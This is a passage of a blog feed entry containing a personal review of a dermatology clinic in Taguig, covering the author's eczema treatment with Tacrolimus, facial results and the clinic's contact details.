class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECleansing shower oil, Tacrolimus and emollients for my hand eczema;\u003Cbr \/\u003E\nSPF 45 sunblock for the face\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter the treatments, I again went to meet with Dr. Kaycee. She further explained the do's and don'ts for my atopic skin, and prescribed me with Tacrolimus. I was really happy that Dr. Kaycee didn't push topical steroids on me, after I shared with her how the overuse and misuse of steroid creams had a backlash on my skin. She also handed me a print-out on Atopic Dermatitis, Hand Eczema and Calcineurin Inhibitors (Tacrolimus), so I can read and know more about my condition and this new prescription.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, this is something I really love about Dr. Kaycee. She doesn't just use big words and medical terms that might not make sense to the layman. She takes the time to explain things and wants patients to be educated. This is crucial, especially for people like me who have skin conditions. When you have to live with something like eczema, you ought to know the ins, outs and abouts to properly treat your skin and to prevent avoidable flares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7518\/16110473837_bf35f394c0_z.jpg\" width=\"640\" height=\"427\" alt=\"Skin after Luminisce Facial\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHere's a photo of my face hours after the treatment, with no makeup.\u003Cbr \/\u003E\nDoesn't my skin look healthier? My face didn't get too oily too! Just the right dewy glow.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy skin is currently still on its way to healing, but it has definitely improved a lot! Hand and feet eczema are almost fully healed, and my KP and dry-skinned arms and legs seem healthier (no more extreme dryness and scaling). As for my face, I might just start paying more attention and #SKINvesting on it too. The facial treatments I had were really helpful, and I think I'll have to try the \u003Cb\u003E\u003Ci\u003ELuxury Facial\u003C\/b\u003E\u003C\/i\u003E next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, this visit to \u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E has left me impressed and loving Dr. Kaycee and her staff. I've never been happier to find a dermatologist that truly cares for both her patients' outer and inner beauty. Other dermas will shove countless products to your face, offer generic, non-tailored treatments, and give prescriptions you know nothing about. But, it's totally the other way around at \u003Cb\u003ELuminisce\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMondays to Saturdays: 10AM to 7PM; Sundays by appointment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELuminisce Holistic Skin Innovations\u003C\/b\u003E\u003Cbr \/\u003E\n2\/F Mercury Drug Bldg., (in front of St. Luke's Medical Center)\u003Cbr \/\u003E\n32nd St. cor. 4th Ave., Fort Bonifacio Global City,\u003Cbr \/\u003E\nTaguig, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 511-8500; (0915) 979-4661\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.luminisce.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/luminisce\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/luminisce_official\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/luminisceskin\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/390488039893275758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/skinvesting-at-luminisce-holistic-skin-innovations.html#comment-form","title":"27 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/390488039893275758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/390488039893275758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/skinvesting-at-luminisce-holistic-skin-innovations.html","title":"#SKINvesting at Luminisce Holistic Skin Innovations in BGC"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/5y9t0o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}}]}});